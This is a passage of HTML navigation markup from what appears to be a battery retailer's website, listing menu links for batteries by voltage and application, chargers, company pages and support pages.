    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/2-volt-battery"><span>2V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/3v-battery"><span>3V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/6-volt-battery"><span>6V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/8-volt-battery"><span>8V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/9v-battery"><span>9V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/12-volt-battery"><span>12V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/24-volt-battery"><span>24V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/36-volt-battery"><span>36V Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/48-volt-battery"><span>48V Battery</span></a></li>



      
    </ul>
  </li>



    
      



  <li><a tabindex="-1" href="/collections/battery-boxes"><span>Battery Boxes & Trays</span></a></li>



    
  </ul>
</li>

  



          
            




 
 
 



























  
    <li class="dropdown">
  <div class="dropdown-inner">
    <a href="/pages/batteries-by-application" class="dropdown-link">
      <span>Battery by Application</span>
      

    </a>
    <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
  </div>
  
  <ul class="dropdown-menu">
    <li class="back-prev-menu"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
    
      



  <li><a tabindex="-1" href="/collections/automotive"><span>Car Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/golf-cart-batteries"><span>Golf Cart Batteries</span></a></li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/collections/sealed-lead-acid-sla-batteries" class="dropdown-link">
        <span>General Purpose Batteries</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/mobility-scooter"><span>Mobility Scooter Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/power-wheel-chairs"><span>Power Wheelchair Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/ups-battery"><span>UPS Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/backup-power-batteries"><span>Backup Power Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/emergency-lighting-batteries"><span>Emergency Lighting Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/alarm-system-batteries"><span>Alarm System Batteries</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/collections/marine-battery" class="dropdown-link">
        <span>Marine Batteries</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/deep-cycle-marine-batteries"><span>Deep Cycle Marine Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/marine-cranking-battery"><span>Dual Purpose Marine Battery</span></a></li>



      
    </ul>
  </li>



    
      



  <li><a tabindex="-1" href="/collections/rv-batteries"><span>RV Batteries</span></a></li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/collections/power-sport" class="dropdown-link">
        <span>Powersport Batteries</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/motorcycle"><span>Motorcycle Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/atv"><span>ATV Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/utv"><span>UTV Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/personal-water-craft"><span>Personal Water Craft Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/snowmobile"><span>Snowmobile Battery</span></a></li>



      
    </ul>
  </li>



    
      



  <li><a tabindex="-1" href="/collections/deep-cycle-battery"><span>Deep Cycle Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/starting-power"><span>Starting Power Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/heavy-duty-commercial-batteries"><span>Heavy Duty Commercial Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/scrubber-floor-machine-batteries"><span>Scrubber & Floor Machine Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/aerial-work-platform-scissor-lift-batteries"><span>Aerial Work Platform (AWP) Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/lawn-garden"><span>Lawn & Garden Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/solar"><span>Solar  Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/medical-device-battery"><span>Medical Batteries</span></a></li>



    
  </ul>
</li>

  



          
            




 
 
 



























  
    <li class="">
      <a href="/pages/batteries-by-group-size">
        <span>Battery by Group Size</span>
        

      </a>
    </li>

  



          
            




 
 
 



























  
    <li class="dropdown">
  <div class="dropdown-inner">
    <a href="/collections/battery-chargers" class="dropdown-link">
      <span>Battery Chargers</span>
      

    </a>
    <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
  </div>
  
  <ul class="dropdown-menu">
    <li class="back-prev-menu"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Charger Applications</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/golf-cart-battery-charger"><span>Golf Cart Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/car-battery-chargers"><span>Car Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/marine-battery-charger"><span>Marine Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/rv-battery-charger"><span>RV Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/material-handing-battery-charger"><span>Material Handing Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/floor-machine-battery-charger"><span>Floor Machine Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/industrial-battery-charger"><span>Industrial Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/aerial-work-platform-battery-charger"><span>Aerial Work Platform Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/lawn-garden-battery-charger"><span>Lawn & Garden Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/powersport-battery-charger"><span>Powersport Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/solar-battery-chargers"><span>Solar Battery Chargers</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Battery Type</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/lithium-battery-charger"><span>Lithium Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/agm-battery-charger"><span>AGM Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/lead-acid-battery-chargers"><span>Lead Acid Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/flooded-lead-acid-battery-charger"><span>Flooded Lead Acid Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/gel-battery-charger"><span>Gel Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/deep-cycle-battery-charger"><span>Deep Cycle Battery Chargers</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Chargers by Voltage</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/6v-charger"><span>6V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/12v-charger"><span>12V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/24v-charger"><span>24V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/36v-charger"><span>36V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/48v-charger"><span>48V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/6v-12v-charger"><span>6V/12V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/6v-12v-24v-charger"><span>6V/12V/24V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/36v-48v-battery-charger"><span>36V/48V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/24v-36v-48v-charger"><span>24V/36V/48V Chargers</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Chargers by Golf Cart</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/ezgo-battery-chargers"><span>EZGO Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/club-car-battery-chargers"><span>Club Car Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/yamaha-golf-cart-battery-charger"><span>Yamaha Chargers</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Chargers by Brand</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/lester-electrical"><span>Lester Electrical</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/noco-charger"><span>NOCO</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/samlex"><span>Samlex America</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Chargers by Bank Size</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/1-bank-charger"><span>1 Bank Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/2-bank-charger"><span>2 Bank Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/3-bank-charger"><span>3 Bank Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/4-bank-charger"><span>4 Bank Chargers</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/collections/charger-cords-connectors" class="dropdown-link">
        <span>Cords & Connectors</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/anderson"><span>Anderson Power</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/ez-go-powerwise"><span>EZGO</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/club-car"><span>Club Car</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/yamaha"><span>Yamaha</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/noco-cords-connectors"><span>Noco</span></a></li>



      
    </ul>
  </li>



    
  </ul>
</li>

  



          
            




 
 
 



























  
    <li class="dropdown">
  <div class="dropdown-inner">
    <a href="#" class="dropdown-link">
      <span>Our Company</span>
      

    </a>
    <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
  </div>
  
  <ul class="dropdown-menu">
    <li class="back-prev-menu"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
    
      



  <li><a tabindex="-1" href="/pages/contact"><span>Contact Us</span></a></li>



    
      



  <li><a tabindex="-1" href="/pages/about-us"><span>About Us</span></a></li>



    
      



  <li><a tabindex="-1" href="/blogs/voltloop-canada-battery-blogs"><span>Battery Blog</span></a></li>



    
  </ul>
</li>

  



          
            




 
 
 



























  
    <li class="dropdown">
  <div class="dropdown-inner">
    <a href="#" class="dropdown-link">
      <span>Support</span>
      

    </a>
    <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
  </div>
  
  <ul class="dropdown-menu">
    <li class="back-prev-menu"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
    
      



  <li><a tabindex="-1" href="/pages/frequently-asked-questions"><span>F.A.Q</span></a></li>



    
      



  <li><a tabindex="-1" href="/pages/voltloop-canada-warranties"><span>Warranties</span></a></li>



    
      



  <li><a tabindex="-1" href="/pages/battery-recycling-program"><span>Recycle & Save Program</span></a></li>



    
      



  <li><a tabindex="-1" href="/pages/wholesale"><span>Open a Business Account</span></a></li>



    
  </ul>
</li>

  



           
        </ul>   
        
        
<ul class="mobile-contact-bar list-inline">

    
      <li class="contactbar-item">
        <a class="contactbar-item-link" href="tel:1 (855) 455-5543"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 64 64">
